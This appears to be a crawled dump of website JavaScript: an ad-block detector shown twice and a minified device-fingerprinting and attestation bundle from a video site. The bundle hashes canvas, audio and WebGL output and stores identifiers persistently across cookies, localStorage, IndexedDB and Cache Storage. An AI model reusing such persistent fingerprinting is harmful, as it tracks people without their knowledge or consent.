				if(this.versionToInt(version) >= this.versionToInt(pluginClass.versionMin)) {
					pluginsClass[pluginClass.pluginName] = pluginClass;
					this.debug.log('registerPlugin', 'Plugin "'+pluginClass.pluginName+'" registered');
					return true;
				} else {
					throw 'The plugin "'+pluginClass.pluginName+'" ('+pluginClass.versionMin.join('.')+') is too recent for this version of '+debugName+' ('+version.join('.')+')';
				}
			} else {
				throw 'The plugin "'+pluginClass.pluginName+'" is already registered';
			}
			return false;
		};
		
		this.registerPlugin(FabPluginHtml);
		this.registerPlugin(FabPluginHttp);
	};
	Fab.getPluginClass = function() {
		return FabPlugin;
	};
	
	
	var FabPluginHtml = function() {
		Fab.getPluginClass().apply(this, arguments);
		this.options.set({
			loopTime:		50,
			baitElement:	null,
			baitClass:		'pub_300x250 pub_300x250m pub_728x90 text-ad textAd text_ad text_ads text-ads text-ad-links',
			baitStyle:		'width:1px!important;height:1px!important;position:absolute!important;left:-10000px!important;top:-1000px!important;',
			baitParent:		null,
		});
		
		var data = {};
		
		this.start = function() {
			var self = this;
			if(this.options.get('baitElement') === null) {
				data.bait = this.createBait({
					class: this.options.get('baitClass'),
					style: this.options.get('baitStyle'),
				});
				var baitParent = this.options.get('baitParent');
				if(baitParent === null) {
					window.document.body.appendChild(data.bait);
				} else {
					baitParent.appendChild(data.bait);
				}
			} else {
				data.bait = this.options.get('baitElement');
			}
			var check = function() {
				if(self.checkBait(data.bait, true) === true) {
					self.callDetected();
				}
			};
			data.loopTimeout = setTimeout(check, 1);
			data.loopInterval = setInterval(check, this.options.get('loopTime'));
			return this;
		};
		this.stop = function() {
			clearInterval(data.loopTimeout);
			clearInterval(data.loopInterval);
			var baitParent = this.options.get('baitParent');
			if(baitParent === null) {
				window.document.body.removeChild(data.bait);
			} else {
				baitParent.removeChild(data.bait);
			}
			return this;
		};
		
		this.createBait = function(options) {
			var bait = window.document.createElement('div');
			bait.setAttribute('class', options.class);
			bait.setAttribute('style', options.style);
			bait.offsetParent;
			bait.offsetHeight;
			bait.offsetLeft;
			bait.offsetTop;
			bait.offsetWidth;
			bait.clientHeight;
			bait.clientWidth;
			return bait;
		};
		this.checkBait = function(bait, checkBody) {
			var detected = false;
			if(checkBody === true && (window.document.body.getAttribute('abp') !== null)
			|| bait.offsetParent === null
			|| bait.offsetHeight == 0
			|| bait.offsetLeft == 0
			|| bait.offsetTop == 0
			|| bait.offsetWidth == 0
			|| bait.clientHeight == 0
			|| bait.clientWidth == 0) {
				detected = true;
			} else {
				var baitComputedStyle = window.getComputedStyle(bait);
				if(baitComputedStyle.getPropertyValue('display') == 'none'
				|| baitComputedStyle.getPropertyValue('visibility') == 'hidden') {
					detected = true;
				}
			}
			return detected;
		};
	};
	FabPluginHtml.pluginName = 'html';
	FabPluginHtml.version = [1, 0, 0];
	FabPluginHtml.versionMin = [4, 0, 0];
	
	
	var FabPluginHttp = function() {
		Fab.getPluginClass().apply(this, arguments);
		this.options.set({
			baitMode:	'ajax',
			baitUrl:	'/adcgi?id={RANDOM}',
		});
		
		var data = {};
		
		this.start = function() {
			var self = this;
			data.end = false;
			var baitUrl = this.options.get('baitUrl').replace(/\{RANDOM\}/g, function() {
				return parseInt(Math.random()*100000000);
			});
			this._urlCheck(baitUrl, this.options.get('baitMode'), function() {
				if(data.end !== false) { return; }
				data.end = true;
				self.callDetected();
			}, function() {
				if(data.end !== false) { return; }
				data.end = true;
				self.callUndetected();
			});
			return this;
		};
		this.stop = function() {
			data.end = true;
			return this;
		};
		
		this._urlCheck = function(url, mode, cbDetected, cbUndetected) {
			var endSend = false;
			var end = function(detected) {
				if(endSend !== false) { return; };
				endSend = true;
				if(detected === true) {
					cbDetected();
				} else {
					cbUndetected();
				}
			};
			if(mode === 'ajax') {
				var readyStates = [false, false, false, false];
				var status = null;
				var respond = function(responseForce) {
					if(responseForce !== undefined) {
						end(responseForce);
					} else {
						if(status === 0) {
							end(true);
							return;
						}
						for(var i=0; i<4; i++) {
							if(readyStates[i] === false) {
								end(true);
								return;
							}
						}
						end(false);
					}
				};
				var xmlHttp = new XMLHttpRequest();
				xmlHttp.onreadystatechange = function() {
					readyStates[xmlHttp.readyState-1] = true;
					try {
						status = xmlHttp.status;
					} catch(e) {}
					if(xmlHttp.readyState === 4) {
						respond();
					}
				};
				try {
					xmlHttp.open('GET', url, true);
					xmlHttp.send();
				} catch(e) {
					if(e.result == '2153644038') {
						respond(true);
					}
				}
			} else if(mode === 'import') {
				var element = document.createElement('script');
				element.src = url;
				element.onerror = function() {
					end(true);
					window.document.body.removeChild(element);
				};
				element.onload = function() {
					end(false);
					window.document.body.removeChild(element);
				};
				window.document.body.appendChild(element);
			} else {
				end(false);
			}
		};
	};
	FabPluginHttp.pluginName = 'http';
	FabPluginHtml.version = [1, 0, 0];
	FabPluginHttp.versionMin = [4, 0, 0];
	
	
	window[className] = Fab;
	if(window[instanceName] === undefined) {
		var instance = window[instanceName] = new Fab;
		window.addEventListener('load', function() {
			setTimeout(function() {
				instance.check();
			}, 1);
		}, false);
	}
})(window, 'Zordon', 'ZorDon');

--- FILE ---
content_type: application/javascript
request_url: https://byselapuix.com/assets/index-h7Bm9vQN.js
body_size: 3887
content:
import{l as R,m as C}from"./index-CZLCJzEo.js";(function(){try{var e=typeof window<"u"?window:typeof global<"u"?global:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{};e.SENTRY_RELEASE={id:"0.1.17+647a983e"}}catch(t){}})();try{(function(){var e=typeof window<"u"?window:typeof global<"u"?global:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{},t=new e.Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="c78df4a9-643f-452f-aeb4-d0b688c5801f",e._sentryDebugIdIdentifier="sentry-dbid-c78df4a9-643f-452f-aeb4-d0b688c5801f")})()}catch(e){}const k=e=>{const t=R();return new URL("/api/videos/access".concat(e),t).toString()},P=async()=>{const e=await fetch(k("/challenge"),{method:"POST",credentials:"include"});if(!e.ok)throw new Error("Unable to obtain device challenge");return await e.json()},j=async e=>{const t=await fetch(k("/attest"),{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)});if(!t.ok){const r=(await t.json().catch(()=>({}))).error||"Device attestation failed";throw new Error(r)}return await t.json()},L="byse-fingerprint",M=1,u="keys",f="state",K="byse-fingerprint",I="/fingerprint-identity",h=()=>new Promise((e,t)=>{const n=indexedDB.open(L,M);n.onupgradeneeded=()=>{const r=n.result;r.objectStoreNames.contains(u)||r.createObjectStore(u),r.objectStoreNames.contains(f)||r.createObjectStore(f)},n.onsuccess=()=>e(n.result),n.onerror=()=>t(n.error)}),N=async()=>{if(typeof indexedDB>"u")return null;try{const e=await h();return await new Promise((t,n)=>{const o=e.transaction(u,"readonly").objectStore(u).get("origin-key");o.onsuccess=()=>{var a;return t((a=o.result)!=null?a:null)},o.onerror=()=>n(o.error)})}catch(e){return console.warn("Unable to read fingerprint keys from IndexedDB",e),null}},B=async e=>{if(!(typeof indexedDB>"u"))try{const t=await h();await new Promise((n,r)=>{const a=t.transaction(u,"readwrite").objectStore(u).put(e,"origin-key");a.onsuccess=()=>n(),a.onerror=()=>r(a.error)})}catch(t){console.warn("Unable to persist fingerprint keys",t)}},H=async()=>{if(typeof indexedDB>"u")return null;try{const e=await h();return await new Promise((t,n)=>{const o=e.transaction(f,"readonly").objectStore(f).get("identity");o.onsuccess=()=>{var a;return t((a=o.result)!=null?a:null)},o.onerror=()=>n(o.error)})}catch(e){return console.warn("Unable to load fingerprint identity",e),null}},W=async e=>{if(!(typeof indexedDB>"u"))try{const t=await h();await new Promise((n,r)=>{const a=t.transaction(f,"readwrite").objectStore(f).put(e,"identity");a.onsuccess=()=>n(),a.onerror=()=>r(a.error)})}catch(t){console.warn("Unable to persist fingerprint identity",t)}},b=e=>{var n,r;if(typeof document>"u")return null;const t=(r=(n=document.cookie)==null?void 0:n.split(";"))!=null?r:[];for(const i of t){const[o,...a]=i.trim().split("=");if(o===e)return a.join("=")}return null},S=(e,t,n=31536e3)=>{if(typeof document>"u")return;const r=["".concat(e,"=").concat(t),"Path=/","Max-Age=".concat(n),"SameSite=Lax","Secure"];document.cookie=r.join("; ")},m=e=>{const t=C();if(!t)return null;try{const n=t.getItem(e);return n&&n!==""?n:null}catch(n){return console.warn("Unable to read localStorage value",n),null}},x=(e,t)=>{const n=C();if(n)try{n.setItem(e,t)}catch(r){console.warn("Unable to persist localStorage value",r)}},T=async()=>{if(typeof caches>"u")return null;try{const t=await(await caches.open(K)).match(I);if(!t)return null;const n=await t.json();return n!=null?n:null}catch(e){return console.warn("Unable to read fingerprint cache identity",e),null}},F=async e=>{if(!(typeof caches>"u"))try{await(await caches.open(K)).put(I,new Response(JSON.stringify(e),{headers:{"Content-Type":"application/json"}}))}catch(t){console.warn("Unable to persist fingerprint cache identity",t)}},_="byse_viewer_id",O="byse_device_id",E="byse_viewer_id",U="byse_device_id",G=3e4;let v=null,l=null,g=null,p=null;const A=e=>{const t=new Uint8Array(e);let n="";for(let r=0;r<t.byteLength;r+=1)n+=String.fromCharCode(t[r]);return btoa(n).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/u,"")},$=async()=>{if(!(typeof document>"u"||typeof crypto>"u"||!crypto.subtle))try{const e=document.createElement("canvas");e.width=256,e.height=128;const t=e.getContext("2d");if(!t)return;t.textBaseline="top",t.font='16px "Arial"',t.fillStyle="#f60",t.fillRect(0,0,e.width,e.height),t.fillStyle="#069",t.fillText("byse-access",8,32),t.fillStyle="rgba(102, 204, 0, 0.7)",t.fillText("byse-access",10,48),t.strokeStyle="#ff5500",t.strokeRect(20,16,200,96);const n=t.getImageData(0,0,e.width,e.height).data,r=new Uint8Array(n.buffer.slice(n.byteOffset,n.byteOffset+n.byteLength)),i=await crypto.subtle.digest("SHA-256",r);return A(i)}catch(e){console.warn("Unable to compute canvas hash",e);return}},q=async()=>{if(typeof window>"u"||typeof crypto>"u"||!crypto.subtle)return;const e=window.OfflineAudioContext||window.webkitOfflineAudioContext;if(e)try{const t=new e(1,44100,44100),n=t.createOscillator();n.type="triangle",n.frequency.value=1e3;const r=t.createGain();r.gain.value=.3,n.connect(r),r.connect(t.destination),n.start(0),n.stop(.1);const o=(await t.startRendering()).getChannelData(0).subarray(0,4096),a=o.buffer.slice(o.byteOffset,o.byteOffset+o.byteLength),d=await crypto.subtle.digest("SHA-256",a);return A(d)}catch(t){console.warn("Unable to compute audio hash",t);return}},J=()=>{if(typeof window>"u")return;const e=new Set;try{typeof window.matchMedia=="function"&&(window.matchMedia("(pointer: coarse)").matches&&e.add("coarse"),window.matchMedia("(pointer: fine)").matches&&e.add("fine"),window.matchMedia("(any-hover: hover)").matches&&e.add("hover")),typeof navigator<"u"&&typeof navigator.maxTouchPoints=="number"&&navigator.maxTouchPoints>0&&e.add("touch")}catch(t){console.warn("Unable to detect pointer characteristics",t)}if(e.size!==0)return Array.from(e).sort().join(",")},Y=e=>{var y;const t=(y=e.user_agent)!=null?y:"",n=typeof navigator<"u"?navigator:void 0,r=!!(n&&n.userAgentData),i=/firefox/i.test(t)&&!/seamonkey/i.test(t),o=typeof e.canvas_hash=="string"&&e.canvas_hash.length>0,a=typeof e.audio_hash=="string"&&e.audio_hash.length>0,d=typeof e.hardware_concurrency=="number"&&e.hardware_concurrency>0,s=typeof e.device_memory=="number"&&e.device_memory>0,c=typeof e.pointer_type=="string"&&e.pointer_type.length>0,w=[o,a,d,s,c].filter(Boolean).length;return i||!r?"low":w<3||!e.brand_full_versions||e.brand_full_versions.length===0?"medium":"high"},D=()=>{if(typeof crypto<"u"&&crypto.randomUUID)return crypto.randomUUID().replace(/-/g,"");const e=new Uint8Array(16);if(typeof crypto<"u"&&crypto.getRandomValues)crypto.getRandomValues(e);else for(let t=0;t<e.length;t+=1)e[t]=Math.floor(Math.random()*256);return Array.from(e).map(t=>t.toString(16).padStart(2,"0")).join("")},z=async e=>{if(!e||typeof crypto>"u"||!crypto.subtle)return null;try{const t=await crypto.subtle.importKey("jwk",e.publicKey,{name:"ECDSA",namedCurve:"P-256"},!0,["verify"]),n=await crypto.subtle.importKey("jwk",e.privateKey,{name:"ECDSA",namedCurve:"P-256"},!0,["sign"]);return{publicKey:t,privateKey:n,publicJwk:e.publicKey}}catch(t){return console.warn("Failed to import stored fingerprint key pair",t),null}},Z=async()=>{if(typeof crypto>"u"||!crypto.subtle)throw new Error("WebCrypto API not available");const e=await crypto.subtle.generateKey({name:"ECDSA",namedCurve:"P-256"},!0,["sign","verify"]),t=await crypto.subtle.exportKey("jwk",e.publicKey),n=await crypto.subtle.exportKey("jwk",e.privateKey),r={publicKey:t,privateKey:n,updatedAt:Date.now()};return await B(r),{privateKey:e.privateKey,publicKey:e.publicKey,publicJwk:t}},Q=async()=>{if(v)return v;const e=await N(),t=await z(e);if(t)return v=t,t;const n=await Z();return v=n,n},V=async()=>{if(l)return l;const e=await H(),t=await T(),n=b(E),r=b(U),i=m(_),o=m(O),a={viewerId:(e==null?void 0:e.viewerId)||n||i||(t==null?void 0:t.viewerId)||"",deviceId:(e==null?void 0:e.deviceId)||r||o||(t==null?void 0:t.deviceId)||"",updatedAt:(e==null?void 0:e.updatedAt)||(t==null?void 0:t.updatedAt)||Date.now()};return l=a,a},X=async(e,t)=>{l={viewerId:e,deviceId:t,updatedAt:Date.now()},S(E,e),S(U,t),x(_,e),x(O,t),await W(l),await F(l),typeof navigator<"u"&&"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(n=>{var r;(r=n.active)==null||r.postMessage({type:"fingerprint-sync",viewerId:e,deviceId:t})}).catch(()=>{var n;(n=navigator.serviceWorker.controller)==null||n.postMessage({type:"fingerprint-sync",viewerId:e,deviceId:t})})},ee=async()=>{var n,r,i,o,a,d;const e={},t=navigator.userAgentData;if(!t||typeof t.getHighEntropyValues!="function")return t&&Array.isArray(t.brands)&&(e.brand_full_versions=t.brands.map(s=>({brand:s.brand,version:s.version}))),t&&typeof t.platform=="string"&&(e.platform=t.platform),e;try{const s=await t.getHighEntropyValues(["architecture","bitness","platform","platformVersion","model","uaFullVersion","fullVersionList"]);e.architecture=(n=s.architecture)!=null?n:void 0,e.bitness=(r=s.bitness)!=null?r:void 0,e.platform=(i=s.platform)!=null?i:void 0,e.platform_version=(o=s.platformVersion)!=null?o:void 0,e.model=(a=s.model)!=null?a:void 0,e.ua_full_version=(d=s.uaFullVersion)!=null?d:void 0,Array.isArray(s.fullVersionList)&&(e.brand_full_versions=s.fullVersionList.map(c=>({brand:c.brand,version:c.version})))}catch(s){console.warn("Unable to read high-entropy UA hints",s)}return e},te=()=>{if(typeof document>"u")return{};try{const e=document.createElement("canvas"),t=e.getContext("webgl")||e.getContext("experimental-webgl");if(!t)return{};const n=t.getExtension("WEBGL_debug_renderer_info");return n?{vendor:t.getParameter(n.UNMASKED_VENDOR_WEBGL),renderer:t.getParameter(n.UNMASKED_RENDERER_WEBGL)}:{}}catch(e){return console.warn("Unable to obtain WebGL fingerprint data",e),{}}},ne=async()=>{var a;const e={user_agent:typeof navigator<"u"?navigator.userAgent:""},t=await ee();if(Object.assign(e,t),typeof window<"u"){e.pixel_ratio=window.devicePixelRatio||void 0;const d=window.screen;d&&(e.screen_width=d.width,e.screen_height=d.height,e.color_depth=d.colorDepth)}if(typeof navigator<"u"){e.languages=Array.isArray(navigator.languages)?navigator.languages.filter(c=>typeof c=="string"&&c.trim().length>0):navigator.language?[navigator.language]:void 0;const d=Intl.DateTimeFormat().resolvedOptions();e.timezone=d.timeZone,e.hardware_concurrency=navigator.hardwareConcurrency||void 0;const s=navigator.deviceMemory;e.device_memory=typeof s=="number"?s:void 0,e.touch_points=typeof navigator.maxTouchPoints=="number"?navigator.maxTouchPoints:void 0}const n=te();e.webgl_vendor=n.vendor,e.webgl_renderer=n.renderer;const[r,i]=await Promise.all([$(),q()]);r&&(e.canvas_hash=r),i&&(e.audio_hash=i);const o=J();return o&&(e.pointer_type=o),e.extra={vendor:(a=navigator.vendor)!=null?a:void 0,appVersion:navigator.appVersion},e},re=async()=>{var n,r,i,o;const e=await V(),t=await T();return{cookie:(n=b(E))!=null?n:void 0,local_storage:(r=m(_))!=null?r:void 0,indexed_db:e.viewerId||e.deviceId?"".concat(e.viewerId,":").concat(e.deviceId):void 0,cache_storage:t!=null&&t.viewerId||t!=null&&t.deviceId?"".concat((i=t==null?void 0:t.viewerId)!=null?i:"",":").concat((o=t==null?void 0:t.deviceId)!=null?o:""):void 0}},oe=async(e,t)=>{const n=new TextEncoder,r=await crypto.subtle.sign({name:"ECDSA",hash:{name:"SHA-256"}},e.privateKey,n.encode(t));return A(r)},ae=async()=>{const e=await V();let{viewerId:t,deviceId:n}=e;return(!t||t.trim()==="")&&(t=D()),(!n||n.trim()==="")&&(n=D()),{viewerId:t,deviceId:n}},ie=async()=>{const e=await Q(),{viewerId:t,deviceId:n}=await ae(),r=await P(),i=await oe(e,r.nonce),o=await ne(),a=await re(),d=Y(o),s={viewer_id:t,device_id:n,challenge_id:r.challenge_id,nonce:r.nonce,signature:i,public_key:e.publicJwk,client:o,storage:a,attributes:{entropy:d}},c=await j(s);await X(c.viewer_id,c.device_id);const w={viewerId:c.viewer_id,deviceId:c.device_id,token:c.token,confidence:c.confidence,expiresAt:c.expires_at},y=Date.parse(c.expires_at);return g={result:w,expiry:Number.isNaN(y)?Date.now()+5*6e4:y},w},ce=async()=>g&&g.expiry-G>Date.now()?g.result:p||(p=ie().catch(e=>{throw g=null,e}).finally(()=>{p=null}),p);export{ce as e};
//# sourceMappingURL=index-h7Bm9vQN.js.map


--- FILE ---
content_type: application/javascript
request_url: https://g9r6.com/player/jw8_26/bafsd.js
body_size: 3185
content:
(function(window, instanceName, className) {
	var debug = false;
	var debugName = 'ZorDon';
	
	var FabUtils = function() {
		var self = this;
		var options = {};
		
		this.errors = {
			throwError: function(name, method, type) {
				throw 'Argument "'+name+'" of method "'+method+'" is not an "'+type+'"';
			},
			isObject: function(value, name, method) {
				if(typeof value !== 'object' || Array.isArray(value) === true || value === null) {
					this.throwError(name, method, 'object');
				}
			},
			isArray: function(value, name, method) {
				if(Array.isArray(value) === false) {
					this.throwError(name, method, 'array');
				}
			},
			isFunction: function(value, name, method) {
				if(typeof value !== 'function') {
					this.throwError(name, method, 'function');
				}
			},
			isString: function(value, name, method) {
				if(typeof value !== 'string') {
					this.throwError(name, method, 'string');
				}
			},
			isBoolean: function(value, name, method) {
				if(typeof value !== 'boolean') {
					this.throwError(name, method, 'boolean');
				}
			},
		};
		
		this.options = {
			set: function(optionsList) {
				self.errors.isObject(optionsList, 'optionsList', 'options.set');
				
				for(var key in optionsList) {
					options[key] = optionsList[key];
					self.debug.log('options.set', 'Set "'+key+'" to "'+optionsList[key]+'"');
				}
				return self;
			},
			get: function(key) {
				return options[key];
			},
		};
		
		this.debug = {
			set: function(isEnable) {
				debug = isEnable;
				self.debug.log('debug.set', 'Set debug to "'+debug+'"');
				return self;
			},
			isEnable: function() {
				return debug;
			},
			log: function(method, message) {
				if(debug === true) {
					self.errors.isString(method, 'method', 'debug.log');
					self.errors.isString(message, 'message', 'debug.log');
					
					console.log('['+debugName+']['+method+'] '+message);
				}
			},
		};
		
		this.versionToInt = function(version) {
			var versionInt = '';
			for(var i=0; i<3; i++) {
				var block = version[i]||0;
				if((''+block).length === 1) {
					block = '0'+block;
				}
				versionInt += block;
			}
			return parseInt(versionInt);
		};
	};
	
	var FabPlugin = function() {
		FabUtils.apply(this);
		
		var data = {};
		var callbackDetected = null;
		var callbackUndetected = null;
		
		this.setDetected = function(callback) {
			callbackDetected = callback;
			return this;
		};
		this.callDetected = function() {
			if(callbackDetected === null) {
				return false;
			}
			callbackDetected();
			callbackDetected = null;
			return true;
		};
		
		this.setUndetected = function(callback) {
			callbackUndetected = callback;
			return this;
		};
		this.callUndetected = function() {
			if(callbackUndetected === null) {
				return false;
			}
			callbackUndetected();
			callbackUndetected = null;
			return true;
		};
	};
	
	var Fab = function() {
		FabUtils.apply(this);
		this.options.set({
			timeout: 200,
		});
		
		var self = this;
		var version = [4, 0, 0, 'beta', 3];
		var events = {};
		var pluginsClass = {};
		
		this.getVersion = function(toInt) {
			if(toInt !== true) {
				return version;
			} else {
				this.versionToInt(version);
			}
		};
		
		this.addEvent = function(name, callback) {
			this.errors.isString(name, 'name', 'addEvent');
			this.errors.isFunction(callback, 'callback', 'addEvent');
			
			if(events[name] === undefined) {
				events[name] = [];
			}
			events[name].push(callback);
			this.debug.log('set', 'Event "'+name+'" added');
			return this;
		};
		this.on = function(detected, callback) {
			this.errors.isBoolean(detected, 'detected', 'on');
			this.errors.isFunction(callback, 'callback', 'on');
			
			return this.addEvent(detected===true?'detected':'undetected', callback);
		};
		this.onDetected = function(callback) {
			this.errors.isFunction(callback, 'callback', 'onDetected');
			
			return this.addEvent('detected', callback);
		};
		this.onNotDetected = function(callback) {
			this.errors.isFunction(callback, 'callback', 'onNotDetected');
			
			return this.addEvent('undetected', callback);
		};
		var dispatchEvent = function(name) {
			var eventsList = events[name];
			if(self.debug.isEnable() === true) {
				var eventsNumber = (eventsList!==undefined?eventsList.length:0);
				self.debug.log('dispatchEvent', 'Starts dispatch of events "'+name+'" (0/'+eventsNumber+')');
			}
			if(eventsList !== undefined) {
				for(var i in eventsList) {
					if(self.debug.isEnable() === true) {
						self.debug.log('dispatchEvent', 'Dispatch event "'+name+'" ('+(parseInt(i)+1)+'/'+eventsNumber+')');
					}
					eventsList[i]();
				}
			}
			return this;
		};
		
		this.check = function(pluginsList, optionsList) {
			 if(pluginsList instanceof Array === false && optionsList === undefined) {
				optionsList = pluginsList;
				pluginsList = undefined;
			}
			if(pluginsList === undefined) {
				pluginsList = Object.keys(pluginsClass);
			}
			if(optionsList === undefined) {
				optionsList = {};
			}
			this.errors.isArray(pluginsList, 'pluginsList', 'check');
			this.errors.isObject(optionsList, 'optionsList', 'check');
			this.debug.log('check', 'Starting check');
			
			var plugins = {};
			var pluginsLength = pluginsList.length;
			var pluginsEndLength = 0;
			
			var end = function(pluginName, detected, force) {
				pluginsEndLength++;
				self.debug.log('check', (detected===true?'Positive':'Negative')+'" check of plugin "'+pluginName+'"');
				if(force === true || detected === true || pluginsEndLength === pluginsLength) {
					clearTimeout(timeout);
					for(var name in plugins) {
						plugins[name].instance.stop();
					}
					dispatchEvent(detected===true?'detected':'undetected');
				}
			};
			this.debug.log('check', 'Starting loading plugins (0/'+pluginsLength+') ('+pluginsList.join()+')');
			if(pluginsLength === 0) {
				end('#NoPlugin', false, true);
				return this;
			}
			for(var i in pluginsList) {
				var name = pluginsList[i];
				this.debug.log('check', 'Load plugin "'+name+'" ('+(parseInt(i)+1)+'/'+pluginsLength+')');
				var plugin = plugins[name] = {
					name:		name,
					instance:	new (pluginsClass[name]),
					detected:	null,
				};
				if(optionsList[name] !== undefined) {
					plugin.instance.options.set(optionsList[name]);
				}
				(function(end, plugin) {
					plugin.instance.setDetected(function() {
						plugin.detected = true;
						end(plugin.name, true);
					}).setUndetected(function() {
						plugin.detected = false;
						end(plugin.name, false);
					});
				})(end, plugin);
			}
			for(var name in plugins) {
				plugins[name].instance.start();
			}
			var timeout = setTimeout(function() {
				end('#Timeout', false, true);
			}, this.options.get('timeout'));
			return this;
		};
		
		this.registerPlugin = function(pluginClass) {
			this.errors.isFunction(pluginClass, 'pluginClass', 'registerPlugin');
			this.errors.isString(pluginClass.pluginName, 'pluginClass.pluginName', 'registerPlugin');
			this.errors.isArray(pluginClass.versionMin, 'pluginClass.versionMin', 'registerPlugin');
			if(pluginClass.versionMin.length !== 3) {
				this.errors.throwError('pluginClass.versionMin', 'registerPlugin', 'array with 3 values');
			}
			
			if(pluginsClass[pluginClass.pluginName] === undefined) {
				if(this.versionToInt(version) >= this.versionToInt(pluginClass.versionMin)) {
					pluginsClass[pluginClass.pluginName] = pluginClass;
					this.debug.log('registerPlugin', 'Plugin "'+pluginClass.pluginName+'" registered');
					return true;
				} else {
					throw 'The plugin "'+pluginClass.pluginName+'" ('+pluginClass.versionMin.join('.')+') is too recent for this version of '+debugName+' ('+version.join('.')+')';
				}
			} else {
				throw 'The plugin "'+pluginClass.pluginName+'" is already registered';
			}
			return false;
		};
		
		this.registerPlugin(FabPluginHtml);
		this.registerPlugin(FabPluginHttp);
	};
	Fab.getPluginClass = function() {
		return FabPlugin;
	};
	
	
	var FabPluginHtml = function() {
		Fab.getPluginClass().apply(this, arguments);
		this.options.set({
			loopTime:		50,
			baitElement:	null,
			baitClass:		'pub_300x250 pub_300x250m pub_728x90 text-ad textAd text_ad text_ads text-ads text-ad-links',
			baitStyle:		'width:1px!important;height:1px!important;position:absolute!important;left:-10000px!important;top:-1000px!important;',
			baitParent:		null,
		});
		
		var data = {};
		
		this.start = function() {
			var self = this;
			if(this.options.get('baitElement') === null) {
				data.bait = this.createBait({
					class: this.options.get('baitClass'),
					style: this.options.get('baitStyle'),
				});
				var baitParent = this.options.get('baitParent');
				if(baitParent === null) {
					window.document.body.appendChild(data.bait);
				} else {
					baitParent.appendChild(data.bait);
				}
			} else {
				data.bait = this.options.get('baitElement');
			}
			var check = function() {
				if(self.checkBait(data.bait, true) === true) {
					self.callDetected();
				}
			};
			data.loopTimeout = setTimeout(check, 1);
			data.loopInterval = setInterval(check, this.options.get('loopTime'));
			return this;
		};
		this.stop = function() {
			clearInterval(data.loopTimeout);
			clearInterval(data.loopInterval);
			var baitParent = this.options.get('baitParent');
			if(baitParent === null) {
				window.document.body.removeChild(data.bait);
			} else {
				baitParent.removeChild(data.bait);
			}
			return this;
		};
		
		this.createBait = function(options) {
			var bait = window.document.createElement('div');
			bait.setAttribute('class', options.class);
			bait.setAttribute('style', options.style);
			bait.offsetParent;
			bait.offsetHeight;
			bait.offsetLeft;
			bait.offsetTop;
			bait.offsetWidth;
			bait.clientHeight;
			bait.clientWidth;
			return bait;
		};
		this.checkBait = function(bait, checkBody) {
			var detected = false;
			if(checkBody === true && (window.document.body.getAttribute('abp') !== null)
			|| bait.offsetParent === null
			|| bait.offsetHeight == 0
			|| bait.offsetLeft == 0
			|| bait.offsetTop == 0
			|| bait.offsetWidth == 0
			|| bait.clientHeight == 0
			|| bait.clientWidth == 0) {
				detected = true;
			} else {
				var baitComputedStyle = window.getComputedStyle(bait);
				if(baitComputedStyle.getPropertyValue('display') == 'none'
				|| baitComputedStyle.getPropertyValue('visibility') == 'hidden') {
					detected = true;
				}
			}
			return detected;
		};
	};
	FabPluginHtml.pluginName = 'html';
	FabPluginHtml.version = [1, 0, 0];
	FabPluginHtml.versionMin = [4, 0, 0];
	
	
	var FabPluginHttp = function() {
		Fab.getPluginClass().apply(this, arguments);
		this.options.set({
			baitMode:	'ajax',
			baitUrl:	'/adcgi?id={RANDOM}',
		});
		
		var data = {};
		
		this.start = function() {
			var self = this;
			data.end = false;
			var baitUrl = this.options.get('baitUrl').replace(/\{RANDOM\}/g, function() {
				return parseInt(Math.random()*100000000);
			});
			this._urlCheck(baitUrl, this.options.get('baitMode'), function() {
				if(data.end !== false) { return; }
				data.end = true;
				self.callDetected();
			}, function() {
				if(data.end !== false) { return; }
				data.end = true;
				self.callUndetected();
			});
			return this;
		};
		this.stop = function() {
			data.end = true;
			return this;
		};
		
		this._urlCheck = function(url, mode, cbDetected, cbUndetected) {
			var endSend = false;
			var end = function(detected) {
				if(endSend !== false) { return; };
				endSend = true;
				if(detected === true) {
					cbDetected();
				} else {
					cbUndetected();
				}
			};
			if(mode === 'ajax') {
				var readyStates = [false, false, false, false];
				var status = null;
				var respond = function(responseForce) {
					if(responseForce !== undefined) {
						end(responseForce);
					} else {
						if(status === 0) {
							end(true);
							return;
						}
						for(var i=0; i<4; i++) {
							if(readyStates[i] === false) {
								end(true);
								return;
							}
						}
						end(false);
					}
				};
				var xmlHttp = new XMLHttpRequest();
				xmlHttp.onreadystatechange = function() {
					readyStates[xmlHttp.readyState-1] = true;
					try {
						status = xmlHttp.status;
					} catch(e) {}
					if(xmlHttp.readyState === 4) {
						respond();
					}
				};
				try {
					xmlHttp.open('GET', url, true);
					xmlHttp.send();
				} catch(e) {
					if(e.result == '2153644038') {
						respond(true);
					}
				}
			} else if(mode === 'import') {
				var element = document.createElement('script');
				element.src = url;
				element.onerror = function() {
					end(true);
					window.document.body.removeChild(element);
				};
				element.onload = function() {
					end(false);
					window.document.body.removeChild(element);
				};
				window.document.body.appendChild(element);
			} else {
				end(false);
			}
		};
	};
	FabPluginHttp.pluginName = 'http';
	FabPluginHtml.version = [1, 0, 0];
	FabPluginHttp.versionMin = [4, 0, 0];
	
	
	window[className] = Fab;
	if(window[instanceName] === undefined) {
		var instance = window[instanceName] = new Fab;
		window.addEventListener('load', function() {
			setTimeout(function() {
				instance.check();
			}, 1);
		}, false);
	}
})(window, 'Zordon', 'ZorDon');

--- FILE ---
content_type: application/javascript
request_url: https://g9r6.com/assets/videoPagesBundle-CKPBmuJd.js
body_size: 99779
content:
